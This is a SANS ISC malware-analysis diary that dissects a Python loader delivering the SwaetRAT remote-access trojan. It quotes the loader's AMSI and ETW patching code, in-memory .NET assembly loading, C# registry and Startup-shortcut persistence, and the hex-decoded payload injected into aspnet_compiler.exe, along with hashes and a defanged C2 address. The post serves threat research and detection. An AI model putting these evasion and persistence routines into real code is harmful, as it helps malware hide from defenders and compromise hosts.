We entered a new year, but attack scenarios have not changed (yet). I found a Python script with an interesting behavior[1] and a low Virustotal score (7/61). It targets Microsoft Windows hosts because it starts by loading all libraries required to call Microsoft API Calls and manipulate payloads:
from System.Reflection import Assembly from ctypes import windll from ctypes import wintypes import ctypes
I have already covered multiple Python scripts that interact with the operating system at the API level.
Before handling the next stage, the script performs live patching[2] of interesting API calls to cover its tracks. The first one is pretty common, AmsiScanBuffer(), but it also patches EtwEventWrite()[3] to prevent the creation of events.
The code (beautified) is the same for both. The very first bytes of the API calls are overwritten to return an expected value:
if platform.architecture()[0] == '64bit':
etw_patch = (ctypes.c_char * 4)(0x48, 0x33, 0xc0, 0xc3)
if platform.architecture()[0] != '64bit':
etw_patch = (ctypes.c_char * 5)(0x33, 0xc0, 0xc2, 0x14, 0x00)
pEventWrite = GetProcAddress(GetModuleHandleA(b"ntdll.dll"), b"EtwEventWrite")
oldprotect = wintypes.DWORD(0)
VirtualProtect(pEventWrite, ctypes.sizeof(etw_patch), RWX, ctypes.byref(oldprotect))
RtlMoveMemory(pEventWrite, etw_patch, ctypes.sizeof(etw_patch))
VirtualProtect(pEventWrite, ctypes.sizeof(etw_patch), oldprotect, ctypes.byref(oldprotect))
Finally, the script decodes, loads, and invokes the next stage:
PAYLOAD_DATA = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAA [...string is too long...]" assembly = Assembly.Load(base64.b64decode(PAYLOAD_DATA)) instance = assembly.CreateInstance(assembly.EntryPoint.Name) assembly.EntryPoint.Invoke(instance,None)
You will probably recognize the first bytes of the payload, we are facing a PE file[4].
remnux@remnux:/MalwareZoo/20250102$ base64dump.py -n 10 stage1.py ID Size Encoded Decoded md5 decoded -- ---- ------- ------- ----------- 1: 16 GetModuleHandleA ..L...xv.vW. 1b7ad174aff72b50b2484077b9fe6e0c 2: 16 GetModuleHandleA ..L...xv.vW. 1b7ad174aff72b50b2484077b9fe6e0c 3: 16 GetModuleHandleA ..L...xv.vW. 1b7ad174aff72b50b2484077b9fe6e0c 4: 16 GetModuleHandleA ..L...xv.vW. 1b7ad174aff72b50b2484077b9fe6e0c 5: 16 GetModuleHandleA ..L...xv.vW. 1b7ad174aff72b50b2484077b9fe6e0c 6: 179544 TVqQAAMAAAAEAAAA MZ.............. 0ce61b311f5694e8d3c22ff1729cf805 remnux@remnux:/MalwareZoo/20250102$ base64dump.py -n 10 stage1.py -s 6 -d | file - /dev/stdin: PE32+ executable (GUI) x86-64 Mono/.Net assembly, for MS Windows
The executable is a .Net binary that can be easily disassembled (not obfuscated) and reversed.
First, it copies itself to “%LOCALAPPDATA%Microsoft_OneDrive.exe” and checks if it is executed from this directory. This is a nice trick because many sandboxes execute samples always from the same directory eg. C:Temp.
If so, it will extract the next stage. It also creates the directory “%LOCALAPPDATA%Xbox“. Persistence is implemented via a registry key and a link file in the Startup folder:
public static void __PER_v4_() {
string text = "Software\STD";
string text2 = "DDD";
try {
RegistryKey registryKey = Registry.CurrentUser.CreateSubKey(text);
registryKey.SetValue(text2, """ + Process.GetCurrentProcess().MainModule.FileName.ToString() + """);
registryKey.Close();
}
catch (Exception) { }
try {
WshShell wshShell = (WshShell)Activator.CreateInstance(Marshal.GetTypeFromCLSID(new Guid("72C24DD5-D70A-438B-8A42-98424B88AFB8")));
if (Program.<>o__0.<>p__0 == null) {
Program.<>o__0.<>p__0 = CallSite<Func<CallSite, object, IWshShortcut>>.Create(Binder.Convert(CSharpBinderFlags.ConvertExplicit, typeof(IWshShortcut), typeof(Program)));
}
IWshShortcut wshShortcut = Program.<>o__0.<>p__0.Target(Program.<>o__0.<>p__0,
wshShell.CreateShortcut(Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\Winexe.lnk"));
wshShortcut.TargetPath = "powershell.exe";
wshShortcut.Arguments = "Start-Process -FilePath (Get-ItemProperty 'HKCU:" + text + "')." + text2;
wshShortcut.WindowStyle = 7;
wshShortcut.Save();
}
catch (Exception) { }
}
Finally, the next payload is decoded:
new WebClient();
string hex = "4D5A90000300000004000000FFFF0000B8000000[...string is too long...]";
try {
Thread.Sleep(1500);
}
catch { }
try {
Program.Run("C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe", Program.BA(hex), false);
The hex variable is decoded using the BA() function:
public static byte[] BA(string hex) {
int length = hex.Length;
byte[] array = new byte[length / 2];
for (int i = 0; i < length; i += 2) {
array[i / 2] = Convert.ToByte(hex.Substring(i, 2), 16);
}
return array;
}

The next stage (SHA256: f8ff16829e8fe1d06126c42c76b2bf48c62a02d1c6426e448e723168ecdf19fc) is the SwaetRAT itself. Another .Net binary, non-obfuscated, you can see the RAT capabilities directly during the disassembly:


The malware copies itself in another location: “%APPDATA%CCleaner.exe“. The configuration can be easily extracted:
It’s always interesting to perform some threat intelligence and I found interesting relations to this RAT:
- The sample (f8ff16829e8fe1d06126c42c76b2bf48c62a02d1c6426e448e723168ecdf19fc) has been identified in another campaign[5]
- The sample has been covered by eSentire[6] in 2023
The RAT C2 server can be extracted from the payload:
{
"c2": [
"144[.]126[.]149[.]221:7777"
],
"rule": "Swaetrat",
"family": "swaetrat"
}
[1] https://www.virustotal.com/gui/file/8693e1c6995ca06b43d44e11495dc24d809579fe8c3c3896e972e2292e4c7abd/details
[2] https://isc.sans.edu/diary/Live+Patching+DLLs+with+Python/31218
[3] https://learn.microsoft.com/en-us/windows/win32/devnotes/etweventwrite
[4] https://isc.sans.edu/diary/Searching+for+Base64encoded+PE+Files/22199
[5] https://isc.sans.edu/diary/ExelaStealer+Delivered+From+Russia+With+Love/31118
[6] https://www.esentire.com/blog/phantomcontrol-returns-with-ande-loader-and-swaetrat
Xavier Mertens (@xme)
Xameco
Senior ISC Handler – Freelance Cyber Security Consultant
PGP Key
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.